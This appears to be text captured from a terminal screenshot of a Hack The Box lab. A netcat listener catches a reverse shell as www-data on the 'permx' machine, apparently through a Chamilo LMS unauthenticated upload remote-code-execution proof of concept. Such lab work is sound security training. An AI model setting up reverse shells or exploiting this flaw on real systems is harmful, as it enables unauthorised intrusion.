 hu1k0@kali: ~/Desktop/HTB/chamilo-lms-unauthenticated-big-upload-rce-poc
hu1k0@kali: ~/Desktop/HTB/chamilo-lms-un
┌──(hu1k0㉿kali)-[~/Desktop/HTB/chamilo-lms-unauthenticated-big-upload-rce-poc]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.16.61] from (UNKNOWN) [10.10.11.23] 34104
bash: cannot set terminal process group (1189): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$
eLEARNING